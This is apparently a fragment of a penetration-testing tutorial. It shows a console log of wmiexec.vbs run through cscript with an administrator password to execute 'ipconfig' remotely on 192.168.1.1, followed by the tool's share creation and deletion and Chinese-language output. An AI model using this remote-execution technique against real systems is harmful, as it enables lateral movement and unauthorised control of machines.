 C:\Users\Administrator\Desktop>cscript.exe wmiexec.vbs /cmd 192.168.1.1 administ
rator Admin!@#$4321 "ipconfig"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.1.1
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.1.1  >>  ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9904:a6c5:5744:a089%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{0F5EC7B5-7A0D-49B5-A9FA-CAF990179B77}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
WMIEXEC : Share deleted sucess.